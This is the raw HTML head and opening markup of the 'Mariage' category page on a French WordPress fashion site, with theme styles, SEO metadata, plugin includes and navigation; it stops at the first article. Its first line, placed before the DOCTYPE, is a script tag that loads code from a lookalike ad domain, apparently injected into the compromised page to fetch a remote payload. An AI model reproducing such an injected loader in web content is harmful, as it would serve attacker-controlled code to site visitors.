

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/category/mariage/
body_size: 19345
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Mode et femme" />

					<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Mariage | Mode et femme</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="mariage,miss france,rachel legrain-trapani,aurelien capoue,mariage,robe de mariée,haute couture,elie saab,dior,couture,jean-paul gaultier,chanel,actrices,robe,acteur,mariée,chanteuse,chanteur,jean-luc delarue,tv,angelina jolie,brad pitt,mariage,,bague,diamant,collier,coiffure" />
		<link rel="canonical" href="https://www.mode-et-femme.com/category/mariage/" />
		<link rel="next" href="https://www.mode-et-femme.com/category/mariage/page/2/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mariage | Mode et femme" />
		<meta property="og:url" content="https://www.mode-et-femme.com/category/mariage/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Mariage | Mode et femme" />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/category\/mariage\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/category\/mariage\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/category\/mariage\/#listItem","position":2,"name":"Mariage","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.mode-et-femme.com\/category\/mariage\/#collectionpage","url":"https:\/\/www.mode-et-femme.com\/category\/mariage\/","name":"Mariage | Mode et femme","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/category\/mariage\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux de la catégorie Mariage" href="https://www.mode-et-femme.com/category/mariage/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="archive category category-mariage category-4 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Catégorie : <span>Mariage</span></span>
				</h1>
										<article class="latestPost excerpt">
									<header>
